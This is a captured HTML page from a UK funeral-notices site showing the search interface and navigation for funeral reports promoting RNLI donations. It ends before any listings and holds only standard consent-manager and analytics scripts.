

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/rnli/funeral-reports
body_size: 27639
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/custom-select.min.js?202503241100"></script>

    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/listing-search.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="page_wrapper">
                    <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Search</a>
        

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/rnli/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/rnli/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/rnli/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/rnli/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/rnli/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/rnli/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/rnli/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/rnli/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/rnli/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/rnli/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/rnli/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/rnli/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/rnli/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/rnli/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/rnli/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/rnli/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/rnli/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/rnli/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/rnli/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/rnli/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/rnli/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/rnli/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/rnli/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/rnli/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/rnli/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/rnli/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/rnli/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/rnli/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/rnli/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/rnli/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/rnli/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/rnli/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/rnli/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/rnli/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/rnli/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/rnli/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
    
            <div class="search_notices_container full-bleed">
            		<div class="main_search_container_div block_wrapper">
			<div class="search_notice_container notice_search_l_override">
				<div class="close_mobile_container" onclick="close_mobile_search();"><i class="fal fa-times-circle"></i></div>
                <div class="input-field location_search_input_div">
                    <i class="fa-light fa-location-dot input_icon location_icon"></i>
                    <i class="fas fa-times-circle pointer search_location_clear_icon input_clear_icon" title="Clear location" aria-label="Clear location" role="button" tabindex="0"></i>
                    <input placeholder="City/town or newspaper" id="location_search_1768514842" type="text" class="validate location_search tab_border_light" value="" style="" autocomplete="vcbeswawqwe1768514842" aria-label="Search in city, town or newspaper">
                    
                    <div class="location_search_results_div ajax_search_results_container"></div>
                </div>				
				
                <div class="input-field name_keyword_search_input_div">
                    <i class="fa-light fa-user input_icon keyword_icon"></i>
                    <i class="fas fa-times-circle pointer search_keyword_clear_icon input_clear_icon" title="Clear names" aria-label="Clear names" role="button" tabindex="0"></i>
                    <input placeholder="Name or Keyword" id="keyword_search" name="keyword_search" type="text" class="validate tab_border_light" value="RNLI" style="" autocomplete="swawqcderas1768514842" aria-label="Search for a name or keyword">
                </div>				
				
                <div class="input-field notice_search_l_override_col date_range_search_selected_container">
                    <div class="search_from_to_container">
                        <input placeholder="From Date" id="search_from_date" type="text" class="tab_border_light" value="" autocomplete="daitjdsdarh1768514842" aria-label="Search from date">
						<input placeholder="To Date" id="search_to_date" type="text" class="tab_border_light" value="" autocomplete="poygkdhsmtl1768514842" aria-label="Search to date">
                        <div class="search_date_picker_clear_icon tab_border_light" tabindex="0"><i role="button" aria-label="Clear Dates" class="fas fa-times-circle search_dates_clear_icon input_clear_icon" title="Clear dates" tabindex="0"></i></div>
                    </div>
                    <div class="search_date_picker_div" style="display:none;"></div>
                </div>
                <div class="input-field notice_search_l_override_col search_selected_btn_container">
                    <button class="btn main_search_btn tab_border_light" type="button" data-ga-navigation="Button - Notice Search">Search <i class="fa-light fa-magnifying-glass"></i></button>
                </div>
				
			</div>
			<div class="toggle_notice_search_cont"><div class="search_again_btn" onclick="toggle_notice_search_cont();" style="width:100%;"><i class="fas fa-search"></i> Search here</div></div>
		</div>
        </div>
            <div class="columns2_1">
            <div class="listings_result_container_left">
                <div class="listing_search_topbar">
                            <div class="listings_result_header_container">        <div class="listing_header_container">
            <h1><span>Search</span> Funeral Reports</h1>
        </div>
        
        <div class="mobile_header_grouping">
            <h2><span>Covering: </span>All notices that are promoting donations to the RNLI charity</h2>
        </div></div>

                            <div class="breadcrumb_container" role="navigation" aria-label="Breadcrumbs">
            <ul class="breadcrumb">
                                <li><a href="/" aria_label="Home" title="Home">Home</a></li>
                <li><a href="/rnli/all-announcements" aria_label="Rnli" title="Rnli">Rnli</a></li>
                <li><a href="/rnli/funeral-reports" aria_label="Funeral Reports" title="Funeral Reports">Funeral Reports</a></li>

            </ul> 
        </div>
                    
                            <div class="results_config_container">
            <div class="results_config_item sort_container">
                <div class="results_sort_by_container custom-select"><span class="result_config_label">Sort by</span><select id="search_results_sort" class="" name="search_results_sort" onchange="update_toggle_letter_sort('');"><option value="">Default</option><option value="publication">Latest Notices</option><option value="publication_asc">Oldest Notices</option><option value="with_donation">With Donations</option><option value="alphabetical">Alphabetical</option><option value="popular">Most Popular</option><option value="relevance">Relevance</option></select></div>
